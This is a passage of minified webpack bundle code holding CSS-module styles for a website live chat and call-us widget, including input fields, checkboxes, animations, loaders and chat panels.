.chat-container_1uPxK::-webkit-scrollbar-thumb:hover{background:#555}.root_25A4M{position:relative;height:100%;display:flex;flex-direction:column;flex-grow:1}.root_25A4M .chat-container_1uPxK{flex:1 1 auto;padding:10px 10px 0 !important;min-height:180px !important;overflow-y:auto}.root_25A4M .chat-disabled-container_16pGg{color:#646464;display:flex;flex:1 1 auto;flex-direction:row;align-items:center;padding:10px 10px 0 !important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:1em}\n",""]),i.locals={bar:"bar_1d-Mw",materialInput:"materialInput_fKTHD",materialPhone:"materialPhone_3-YId",materialTextarea:"materialTextarea_3yJnC","custom-scrollbar":"custom-scrollbar_2h8Ar",root:"root_25A4M","chat-container":"chat-container_1uPxK","chat-disabled-container":"chat-disabled-container_16pGg"},e.exports=i},9924:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,'label.wplc_checkbox_1rKr_{display:inline-block;cursor:pointer;position:relative;padding-left:25px;margin:0px;color:#646464;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px)}label.wplc_checkbox_1rKr_:before{content:"";display:inline-block;width:14px;height:14px;margin-right:10px;position:absolute;left:0;top:0px;background-color:#ffffff;border:1px solid #373737;border:1px solid var(--call-us-form-header-background, #373737);border-radius:0px;margin-top:2px}input[type=checkbox].wplc_checkbox_1rKr_{position:absolute;width:5px;height:5px;margin:0;border:1px solid transparent;display:none}input[type=checkbox].wplc_checkbox_1rKr_:checked+label.wplc_checkbox_1rKr_:before{content:"\\25A0";font-size:13px;font-weight:bold;color:#000000;text-align:center;line-height:13px}\n',""]),i.locals={wplc_checkbox:"wplc_checkbox_1rKr_"},e.exports=i},9292:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".materialSelectDiv_3FQZu{position:relative;margin-bottom:5px;margin-top:5px}.materialSelectDiv_3FQZu .materialSelect_WFhdw{-moz-appearance:none;appearance:none;-webkit-appearance:none}.materialSelectDiv_3FQZu:after{position:absolute;top:18px;right:0px;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #373737;border-top:6px solid var(--call-us-form-header-background, #373737);pointer-events:none}.materialSelectDiv_3FQZu .materialSelectLabel_1hwlr{position:absolute;pointer-events:none;color:#777;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);font-palette:dark;font-weight:normal;top:10px;left:0px;transition:300ms ease all}.materialSelectDiv_3FQZu .materialSelect_WFhdw{position:relative;font-family:inherit;background-color:transparent;width:100%;padding:12px 0px 3px 0;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);border-left:0;border-right:0;border-top:0;border-bottom:1px solid #373737;border-bottom:1px solid var(--call-us-form-header-background, #373737)}.materialSelectDiv_3FQZu .materialSelect_WFhdw:focus,.materialSelectDiv_3FQZu .materialSelect_WFhdw.valueSelected_2jA6_{outline:none}.materialSelectDiv_3FQZu .materialSelect_WFhdw:focus ~ .materialSelectLabel_1hwlr,.materialSelectDiv_3FQZu .materialSelect_WFhdw.valueSelected_2jA6_ ~ .materialSelectLabel_1hwlr{top:-7px;color:#373737;color:var(--call-us-form-header-background, #373737)}\n",""]),i.locals={materialSelectDiv:"materialSelectDiv_3FQZu",materialSelect:"materialSelect_WFhdw",materialSelectLabel:"materialSelectLabel_1hwlr",valueSelected:"valueSelected_2jA6_"},e.exports=i},5113:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".bar_l6bc4{border:0;padding:0;position:relative;display:block;width:100%}.bar_l6bc4:before{content:'';height:2px;width:0;bottom:0;position:absolute;background:#373737;background:var(--call-us-form-header-background, #373737);transition:300ms ease all;left:0}.materialInput_1w7X5,.materialPhone_3jQkC,.materialTextarea_2r2vL{position:relative;flex-grow:1;margin-bottom:5px}.materialInput_1w7X5 label,.materialPhone_3jQkC label,.materialTextarea_2r2vL label{color:#373737;color:var(--call-us-form-header-background, #373737);font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);font-palette:dark;font-weight:normal;position:absolute;pointer-events:none;left:5px;top:10px;transition:300ms ease all}.materialInput_1w7X5 textarea,.materialPhone_3jQkC textarea,.materialTextarea_2r2vL textarea{overflow-x:hidden;resize:none}.materialInput_1w7X5 textarea:focus ~ label,.materialInput_1w7X5 textarea:valid ~ label,.materialPhone_3jQkC textarea:focus ~ label,.materialPhone_3jQkC textarea:valid ~ label,.materialTextarea_2r2vL textarea:focus ~ label,.materialTextarea_2r2vL textarea:valid ~ label{top:-30px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_1w7X5 input:focus ~ label,.materialInput_1w7X5 input:valid ~ label,.materialInput_1w7X5 input:disabled ~ label,.materialPhone_3jQkC input:focus ~ label,.materialPhone_3jQkC input:valid ~ label,.materialPhone_3jQkC input:disabled ~ label,.materialTextarea_2r2vL input:focus ~ label,.materialTextarea_2r2vL input:valid ~ label,.materialTextarea_2r2vL input:disabled ~ label{top:-4px;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);color:#373737;color:var(--call-us-form-header-background, #373737)}.materialInput_1w7X5 input,.materialInput_1w7X5 textarea,.materialPhone_3jQkC input,.materialPhone_3jQkC textarea,.materialTextarea_2r2vL input,.materialTextarea_2r2vL textarea{background:none;color:black;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);font-family:inherit;padding:10px 0 4px 0;display:block;width:100%;border:none;border-radius:0;border-bottom:1px solid #373737;border-bottom:1px solid var(--call-us-form-header-background, #373737)}.materialInput_1w7X5 input:focus,.materialInput_1w7X5 textarea:focus,.materialPhone_3jQkC input:focus,.materialPhone_3jQkC textarea:focus,.materialTextarea_2r2vL input:focus,.materialTextarea_2r2vL textarea:focus{outline:none}.materialInput_1w7X5 input:focus ~ .bar_l6bc4:before,.materialInput_1w7X5 textarea:focus ~ .bar_l6bc4:before,.materialPhone_3jQkC input:focus ~ .bar_l6bc4:before,.materialPhone_3jQkC textarea:focus ~ .bar_l6bc4:before,.materialTextarea_2r2vL input:focus ~ .bar_l6bc4:before,.materialTextarea_2r2vL textarea:focus ~ .bar_l6bc4:before{width:100%}\n",""]),i.locals={bar:"bar_l6bc4",materialInput:"materialInput_1w7X5",materialPhone:"materialPhone_3jQkC",materialTextarea:"materialTextarea_2r2vL"},e.exports=i},5056:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_1tEi9{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_1tEi9{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_1tEi9{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_1tEi9;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_1tEi9}.slideLeft_VfP_D{-webkit-animation:slideLeft_VfP_D 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_VfP_D 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_VfP_D{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_VfP_D{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_2KZYF{-webkit-animation:slideRight_2KZYF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_2KZYF 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_2KZYF{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_2KZYF{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_1cFOK{-webkit-animation:slideUp_1cFOK 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_1cFOK 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_1cFOK{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_1cFOK{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_4ZHi0{-webkit-animation:nudge_4ZHi0 1s ease-in;animation:nudge_4ZHi0 1s ease-in}@-webkit-keyframes nudge_4ZHi0{0%{opacity:0}100%{opacity:1}}@keyframes nudge_4ZHi0{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_26Kd1{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_26Kd1{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_26Kd1{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_26Kd1;animation-name:fly-in_26Kd1}@-webkit-keyframes show-with-delay_2QUxq{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_2QUxq{0%{opacity:0}100%{opacity:1}}.show-with-delay_2QUxq{-webkit-animation-name:show-with-delay_2QUxq;animation-name:show-with-delay_2QUxq;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_1Xghc{-webkit-animation:fa-spin_2OrXK 2s linear infinite;animation:spin_1Xghc 2s linear infinite}@-webkit-keyframes spin_1Xghc{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_1Xghc{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_oBaEp{background:#ffffff;width:250px;width:var(--call-us-form-width, 250px);font-size:14px;font-size:var(--call-us-font-size, 14px);padding:10px;border-radius:6px;cursor:pointer;min-height:60px;margin-bottom:15px;box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);display:flex;flex-direction:row}.root_oBaEp .operator-img-container_2wsLP{display:flex;flex-direction:column;justify-content:center;width:30px;margin-right:10px}.root_oBaEp .operator-img-container_2wsLP .operator-img_QjIbG{height:30px;width:30px}.root_oBaEp .operator-img-container_2wsLP .operator-img_QjIbG.rounded-circle_1AVjU{border-radius:50%}.root_oBaEp .operator-img-container_2wsLP svg path:first-of-type{fill:#373737;fill:var(--call-us-form-header-background, #373737)}.root_oBaEp .greeting-content_3O1uh{display:flex;flex-direction:column;justify-content:center;flex-grow:1;white-space:pre-wrap}.root_oBaEp .greeting-content_3O1uh .greeting-message_LgRF_{color:#646464}.root_oBaEp .greeting-action-container_1q2FE{display:flex;flex-direction:column;justify-content:flex-start;margin-left:5px}.root_oBaEp .greeting-action-container_1q2FE .action-btn_3rCCF.close-btn_2gkoA{width:20px;height:20px;line-height:20px;text-align:right}.root_oBaEp .greeting-action-container_1q2FE .action-btn_3rCCF:hover:active svg{transition:.2s;transform:scale(0.9)}.root_oBaEp .greeting-action-container_1q2FE .action-btn_3rCCF:hover svg{transition:.2s;transform:scale(1.1)}.root_oBaEp .greeting-action-container_1q2FE .action-btn_3rCCF svg{fill:#373737;fill:var(--call-us-form-header-background, #373737);width:10px;height:18px}\n",""]),i.locals={fadeIn:"fadeIn_1tEi9",slideLeft:"slideLeft_VfP_D",slideRight:"slideRight_2KZYF",slideUp:"slideUp_1cFOK",nudge:"nudge_4ZHi0","fly-in":"fly-in_26Kd1","show-with-delay":"show-with-delay_2QUxq",spin:"spin_1Xghc","fa-spin":"fa-spin_2OrXK",root:"root_oBaEp","operator-img-container":"operator-img-container_2wsLP","operator-img":"operator-img_QjIbG","rounded-circle":"rounded-circle_1AVjU","greeting-content":"greeting-content_3O1uh","greeting-message":"greeting-message_LgRF_","greeting-action-container":"greeting-action-container_1q2FE","action-btn":"action-btn_3rCCF","close-btn":"close-btn_2gkoA"},e.exports=i},4687:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".root_mEf90{display:flex;align-items:center;justify-content:center;height:100%;flex-flow:column;margin-bottom:0;flex-grow:1}.root_mEf90 .action_option_1AQwM{padding:5px 10px;margin-bottom:5px;width:100%;font-size:calc(14px - 1px);font-size:calc(var(--call-us-font-size, 14px) - 1px);cursor:pointer}.root_mEf90 .action_option_1AQwM:hover{background:#f1f1f1}.root_mEf90 .action_option_1AQwM.disabled_3olXX{opacity:0.2;cursor:default}.root_mEf90 .action_option_1AQwM .option-icon_3w1Fj{height:25px;vertical-align:middle;margin-right:10px;fill:#373737;fill:var(--call-us-form-header-background, #373737)}.root_mEf90 .action_option_1AQwM .option-icon_3w1Fj.end-call-icon_2SNEj{transform:rotate(135deg);fill:#FF0000}.root_mEf90 .action_option_1AQwM .option-icon_3w1Fj rect{fill:#FFFFFF}\n",""]),i.locals={root:"root_mEf90",action_option:"action_option_1AQwM",disabled:"disabled_3olXX","option-icon":"option-icon_3w1Fj","end-call-icon":"end-call-icon_2SNEj"},e.exports=i},2493:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".loading_tpBA7{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.7);display:flex;justify-content:center;align-items:center;z-index:99999}.loading_tpBA7 .loader_12kaN,.loading_tpBA7 .loader_12kaN:before,.loading_tpBA7 .loader_12kaN:after{border-radius:50%;width:2.5em;height:2.5em;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:loading_tpBA7 1.8s infinite ease-in-out;animation:loading_tpBA7 1.8s infinite ease-in-out}.loading_tpBA7 .loader_12kaN{color:#373737;color:var(--call-us-form-header-background, #373737);font-size:6px;position:relative;text-indent:-9999em;transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.loading_tpBA7 .loader_12kaN:before,.loading_tpBA7 .loader_12kaN:after{content:'';position:absolute;top:0}.loading_tpBA7 .loader_12kaN:before{left:-3.5em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.loading_tpBA7 .loader_12kaN:after{left:3.5em}@-webkit-keyframes loading_tpBA7{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}@keyframes loading_tpBA7{0%,80%,100%{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em 0 0}}\n",""]),i.locals={loading:"loading_tpBA7",loader:"loader_12kaN"},e.exports=i},857:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".phone-toolbar_2WXUs{padding-left:10px;padding-right:10px;background:white;background:var(--call-us-dialer-background, white);border-bottom:thin solid darkgray;border-bottom:thin solid var(--call-us-border-color, darkgray);box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);flex-grow:1}.phone-toolbar_2WXUs .call-us-toolbar{display:flex;flex-direction:row;justify-content:center}.phone-toolbar_2WXUs .call-us-toolbar button{width:31px;height:31px;background-color:rgba(0,0,0,0);border-radius:50%}.root_3RA8K{font-size:14px;font-size:var(--call-us-font-size, 14px)}.chat_OZEZc{overflow-y:hidden;transition:height 0.2s ease-in-out}\n",""]),i.locals={"phone-toolbar":"phone-toolbar_2WXUs",root:"root_3RA8K",chat:"chat_OZEZc"},e.exports=i},2424:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"@keyframes fadeIn_ROhgC{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_ROhgC{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_ROhgC{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_ROhgC;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_ROhgC}.slideLeft_nXtgd{-webkit-animation:slideLeft_nXtgd 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_nXtgd 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_nXtgd{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_nXtgd{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_1-lxB{-webkit-animation:slideRight_1-lxB 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_1-lxB 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_1-lxB{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_1-lxB{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_KnwGj{-webkit-animation:slideUp_KnwGj 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_KnwGj 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_KnwGj{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_KnwGj{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_Dq0fl{-webkit-animation:nudge_Dq0fl 1s ease-in;animation:nudge_Dq0fl 1s ease-in}@-webkit-keyframes nudge_Dq0fl{0%{opacity:0}100%{opacity:1}}@keyframes nudge_Dq0fl{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_MfSh2{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_MfSh2{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_MfSh2{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_MfSh2;animation-name:fly-in_MfSh2}@-webkit-keyframes show-with-delay_3HCh3{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_3HCh3{0%{opacity:0}100%{opacity:1}}.show-with-delay_3HCh3{-webkit-animation-name:show-with-delay_3HCh3;animation-name:show-with-delay_3HCh3;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_1ms9P{-webkit-animation:fa-spin_3B6VZ 2s linear infinite;animation:spin_1ms9P 2s linear infinite}@-webkit-keyframes spin_1ms9P{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_1ms9P{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.root_2HGl4{display:flex;flex-direction:column}.root_2HGl4.chat_expanded_3ofxx{margin-top:15px}.root_2HGl4.bubble_left_228mR{align-items:flex-start}.root_2HGl4.bubble_right_kxLGH{align-items:flex-end}\n",""]),i.locals={fadeIn:"fadeIn_ROhgC",slideLeft:"slideLeft_nXtgd",slideRight:"slideRight_1-lxB",slideUp:"slideUp_KnwGj",nudge:"nudge_Dq0fl","fly-in":"fly-in_MfSh2","show-with-delay":"show-with-delay_3HCh3",spin:"spin_1ms9P","fa-spin":"fa-spin_3B6VZ",root:"root_2HGl4",chat_expanded:"chat_expanded_3ofxx",bubble_left:"bubble_left_228mR",bubble_right:"bubble_right_kxLGH"},e.exports=i},7249:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".bubble_Shtpk{border-radius:50%;width:60px;width:var(--call-us-main-button-width, 60px);height:60px;height:var(--call-us-main-button-width, 60px)}.bubble_Shtpk svg{padding:10px}.bubble_Shtpk .chevron_down_icon_ov-eP{width:60%}.minimized-button_3cubb{box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);margin:0;background-color:#373737;background-color:var(--call-us-form-header-background, #373737)}.minimized-button_3cubb .minimize-image_1xUer{transition:transform 0.2s ease-in-out}.minimized-button_3cubb img.minimize-image_1xUer{width:30px;height:30px}.minimized-button_3cubb .notification-indicator_2M7Z6{position:absolute;height:13px;width:13px;background-color:#e44f4b;border-radius:50%;top:2px;right:2px;border:1px solid white}.minimized-button_3cubb svg rect{fill:#373737;fill:var(--call-us-form-header-background, #373737)}\n",""]),i.locals={bubble:"bubble_Shtpk",chevron_down_icon:"chevron_down_icon_ov-eP","minimized-button":"minimized-button_3cubb","minimize-image":"minimize-image_1xUer","notification-indicator":"notification-indicator_2M7Z6"},e.exports=i},1484:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,"",""]),e.exports=i},8830:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".google-button_tWROS button,.root_1o5pl button{width:100%;color:#444444;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);border:1px #0596d4 solid;border:1px var(--call-us-main-button-background, #0596d4) solid;padding:5px 10px;font-size:14px;font-size:var(--call-us-font-size, 14px);outline:none;cursor:pointer}.google-button_tWROS button.submit_6fz9T,.root_1o5pl button.submit_6fz9T{align-self:flex-end;background:#0596d4;background:var(--call-us-main-button-background, #0596d4);width:100%;height:35px;color:white;font-size:14px;font-size:var(--call-us-font-size, 14px)}.root_1o5pl{border-radius:6px;bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;justify-content:center;overflow:hidden;z-index:1;display:flex}.root_1o5pl .content_3By8g{color:black;font-size:14px;font-size:var(--call-us-font-size, 14px);border-radius:6px;display:flex;flex-direction:column;align-items:center;position:relative;background:white;width:80%}.root_1o5pl .content_3By8g .content-message_18k35{display:flex;flex-direction:column;width:100%;flex-grow:1;padding:10px}.root_1o5pl .content_3By8g button{font-size:14px;font-size:var(--call-us-font-size, 14px);border-bottom-left-radius:6px;border-bottom-right-radius:6px}.root_1o5pl .background_31-cR{z-index:-1;bottom:0;left:0;position:absolute;right:0;top:0;background:black;opacity:0.5}\n",""]),i.locals={"google-button":"google-button_tWROS",root:"root_1o5pl",submit:"submit_6fz9T",content:"content_3By8g","content-message":"content-message_18k35",background:"background_31-cR"},e.exports=i},7629:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".custom-scrollbar_2jBqw::-webkit-scrollbar,.panel_58Arh .panel_content_3rRWM .panel_body_1ntU1::-webkit-scrollbar{width:4px}.custom-scrollbar_2jBqw::-webkit-scrollbar-track,.panel_58Arh .panel_content_3rRWM .panel_body_1ntU1::-webkit-scrollbar-track{background:#f1f1f1}.custom-scrollbar_2jBqw::-webkit-scrollbar-thumb,.panel_58Arh .panel_content_3rRWM .panel_body_1ntU1::-webkit-scrollbar-thumb{background:#888}.custom-scrollbar_2jBqw::-webkit-scrollbar-thumb:hover,.panel_58Arh .panel_content_3rRWM .panel_body_1ntU1::-webkit-scrollbar-thumb:hover{background:#555}@keyframes fadeIn_zDB1o{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn_zDB1o{from{transform:translate3d(0, 40px, 0)}to{transform:translate3d(0, 0, 0);opacity:1}}.fadeIn_zDB1o{animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-name:fadeIn_zDB1o;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-name:fadeIn_zDB1o}.slideLeft_3ONI0{-webkit-animation:slideLeft_3ONI0 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideLeft_3ONI0 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideLeft_3ONI0{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}@keyframes slideLeft_3ONI0{0%{transform:translateX(130%)}100%{transform:translateX(0px)}}.slideRight_1OA2g{-webkit-animation:slideRight_1OA2g 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideRight_1OA2g 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideRight_1OA2g{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}@keyframes slideRight_1OA2g{0%{transform:translateX(-130%)}100%{transform:translateX(0px)}}.slideUp_3jmBz{-webkit-animation:slideUp_3jmBz 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both;animation:slideUp_3jmBz 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.5s both}@-webkit-keyframes slideUp_3jmBz{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}@keyframes slideUp_3jmBz{0%{transform:translateY(130%)}100%{transform:translateY(0px)}}.nudge_3kKjY{-webkit-animation:nudge_3kKjY 1s ease-in;animation:nudge_3kKjY 1s ease-in}@-webkit-keyframes nudge_3kKjY{0%{opacity:0}100%{opacity:1}}@keyframes nudge_3kKjY{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fly-in_1O-w7{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}@keyframes fly-in_1O-w7{0%{transform:scale(0.85) translateY(10%);opacity:0}100%{transform:scale(1) translateY(0);opacity:1}}.fly-in_1O-w7{transition:all 0.5s;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-name:fly-in_1O-w7;animation-name:fly-in_1O-w7}@-webkit-keyframes show-with-delay_XExWz{0%{opacity:0}100%{opacity:1}}@keyframes show-with-delay_XExWz{0%{opacity:0}100%{opacity:1}}.show-with-delay_XExWz{-webkit-animation-name:show-with-delay_XExWz;animation-name:show-with-delay_XExWz;-webkit-animation-duration:0s;animation-duration:0s;-webkit-animation-delay:3s;animation-delay:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spin_1YMeb{-webkit-animation:fa-spin_1tpxQ 2s linear infinite;animation:spin_1YMeb 2s linear infinite}@-webkit-keyframes spin_1YMeb{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin_1YMeb{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.panel_58Arh{display:flex;flex-direction:column;position:relative;flex-grow:1;max-height:100vh}.panel_58Arh.full-screen_2uxB5{height:calc(1vh * 100) !important;height:calc(var(--vh, 1vh) * 100) !important;width:calc(1vw * 100) !important;width:calc(var(--vw, 1vw) * 100) !important;border-radius:0}.panel_58Arh.popout-small_25FNm{width:calc(var(--call-us-form-width) / 2);margin-left:calc(var(--call-us-form-width) / 4)}.panel_58Arh .minimized__zvY6{display:none}.panel_58Arh .panel_content_3rRWM{height:100%;display:flex;flex-direction:column;width:250px;width:var(--call-us-form-width, 250px);box-shadow:0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);border-radius:6px}.panel_58Arh .panel_content_3rRWM.video_extend_3pwOM{max-height:100vh !important;height:calc(585px + 180px) !important;height:calc(var(--call-us-form-height, 585px) + 180px) !important}.panel_58Arh .panel_content_3rRWM .panel_body_1ntU1{position:relative;font-size:14px;font-size:var(--call-us-font-size, 14px);flex:1;overflow-y:auto;color:black;background:#FFFFFF;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;display:flex;flex-direction:column}.panel_58Arh .panel_content_3rRWM.full-screen_2uxB5{height:calc(1vh * 100) !important;height:calc(var(--vh, 1vh) * 100) !important;width:calc(1vw * 100) !important;width:calc(var(--vw, 1vw) * 100) !important}.panel_58Arh .panel_content_3rRWM.chat-form-height_1XaYN{min-height:300px;max-height:330px;max-height:var(--call-us-form-height, 330px);height:330px;height:var(--call-us-form-height, 330px)}.panel_58Arh .panel_content_3rRWM.small-form-height_3rsdO{min-height:187px;min-height:var(--call-us-small-form-height, 187px)}.panel_58Arh .panel_content_3rRWM.intro-form-height_12Ozo{min-height:140px}.panel_58Arh svg rect{fill:#373737;fill:var(--call-us-form-header-background, #373737)}\n",""]),i.locals={"custom-scrollbar":"custom-scrollbar_2jBqw",panel:"panel_58Arh",panel_content:"panel_content_3rRWM",panel_body:"panel_body_1ntU1",fadeIn:"fadeIn_zDB1o",slideLeft:"slideLeft_3ONI0",slideRight:"slideRight_1OA2g",slideUp:"slideUp_3jmBz",nudge:"nudge_3kKjY","fly-in":"fly-in_1O-w7","show-with-delay":"show-with-delay_XExWz",spin:"spin_1YMeb","fa-spin":"fa-spin_1tpxQ","full-screen":"full-screen_2uxB5","popout-small":"popout-small_25FNm",minimized:"minimized__zvY6",video_extend:"video_extend_3pwOM","chat-form-height":"chat-form-height_1XaYN","small-form-height":"small-form-height_3rsdO","intro-form-height":"intro-form-height_12Ozo"},e.exports=i},8690:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".button_3Kb46{position:relative;cursor:pointer;padding:0;display:flex;align-items:center;justify-content:center;border:0}.button_3Kb46 svg{width:80%}.button_3Kb46:focus{outline:none}.button_3Kb46:active:enabled{transform:scale(0.95);transition:none}.button_3Kb46 .bubble_2EBFx{border-radius:50%}.button_3Kb46:disabled{transition:opacity 0.1s ease-in-out;opacity:0.3;cursor:not-allowed}\n",""]),i.locals={button:"button_3Kb46",bubble:"bubble_2EBFx"},e.exports=i},1240:(e,t,n)=>{var i=n(3645)((function(e){return e[1]}));i.push([e.id,".root_3IhFX{display:flex;flex-direction:row;width:80%;justify-content:flex-end;text-align:right;position:absolute;bottom:54px;right:17px;font-size:calc(14px - 3px);font-size:calc(var(--call-us-font-size, 14px) - 3px);white-space:nowrap;max-width:80%}.root_3IhFX .typing_indicator_name_1ZBS7{flex-grow:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.root_3IhFX .typing_indicator_name_1ZBS7 span{margin-right:3px}\n",""]),i.locals={root:"root_3IhFX",typing_indicator_name:"typing_indicator_name_1ZBS7"},e.exports=i},1149:(e,t,n)=>{var i=n(3645)((function(e){return 